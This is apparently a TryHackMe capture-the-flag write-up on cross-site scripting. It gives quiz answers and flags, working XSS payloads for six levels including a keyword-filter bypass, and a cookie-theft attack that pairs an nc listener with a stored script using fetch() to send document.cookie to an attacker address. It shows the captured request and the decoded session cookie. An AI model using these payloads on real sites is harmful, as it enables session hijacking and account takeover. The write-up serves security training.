Cross-site Scripting
THM Room https://tryhackme.com/room/xssgi
-
What does XSS stand for?
Answer : Cross-site Scripting
-
Which document property could contain the user's session token?
Answer : document.cookie
-
Which JavaScript method is often used as a Proof Of Concept?
Answer : alert
-
Where in an URL is a good place to test for reflected XSS?
Answer : Parameters
-
How are stored XSS payloads usually stored on a website?
Answer : database
-
What unsafe JavaScript method is good to look for in source code?
Answer : eval()
-
What tool can you use to test for Blind XSS?
Answer : xsshunter
-
What type of XSS is very similar to Blind XSS?
Answer : Stored XSS
-
What is the flag you received from level six?
LEVEL 1 : You just need to alert() the keyword THM :
<script>alert('THM');</script>
LEVEL 2 : You need to escape <h2>Hello, <input value="johny"></h2>
"><script>alert('THM');</script>
LEVEL 3 : You need to escape <h2>Hello, <textarea>meee</textarea></h2>
</textarea><script>alert('THM');</script>
LEVEL 4 : You need to escape a call from a script document.getElementsByClassName('name')[0].innerHTML='hey you';
';alert('THM');//
LEVEL 5 : A filter is applied and remove keywords like "script"
<sscriptcript>alert('THM');</sscriptcript>
LEVEL 6 : You need to put script on image <img src="/images/cat.jpg">
/images/cat.jpg" onload="alert('THM');
Answer : THM{XSS_MASTER}
-
What is the value of the staff-session cookie?
Launch a listener on the KALI machine :
nc -lnvp 9001
Then create a new ticket with the payload :
</textarea><script>fetch('http://10.10.127.52:9001?cookie=' + btoa(document.cookie) );</script>
You'll get this in the listener :
root@ip-10-10-127-52:~# nc -lnvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.232.24 39680 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HTTP/1.1
Host: 10.10.127.52:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Decoding this base64 gives you the staff-session cookie :

Answer : 4AB305E55955197693F01D6F8FD2D321